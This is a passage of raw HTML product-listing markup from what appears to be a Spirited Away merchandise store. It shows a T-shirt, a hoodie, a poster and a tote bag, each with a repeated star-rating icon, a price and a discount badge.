  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="249">
    <a href="https://spiritedawaymerchandise.com/product/100837715-ij6l0" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/524/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-12-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Classic T-Shirt RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/100837715-ij6l0" class="capitalize hover:underline leading-3">Spirited Away Classic T-Shirt RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="218">
    <a href="https://spiritedawaymerchandise.com/product/107811597-yfbt8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/455/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-12-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Landscape Train Aesthetic Pullover Hoodie RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/107811597-yfbt8" class="capitalize hover:underline leading-3">Spirited Away Landscape Train Aesthetic Pullover Hoodie RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="117">
    <a href="https://spiritedawaymerchandise.com/product/51065189-e40hw" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/242/conversions/poster504x498f8f8f8-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Tickets Poster RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/51065189-e40hw" class="capitalize hover:underline leading-3">Spirited Away Tickets Poster RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="85">
    <a href="https://spiritedawaymerchandise.com/product/56679276-p1qbh" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/171/conversions/ssrcototecottoncanvas_cremeflatlaysquare600x600-bgf8f8f8.1-5-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Train Cotton Tote Bag RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/56679276-p1qbh" class="capitalize hover:underline leading-3">Spirited Away Train Cotton Tote Bag RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
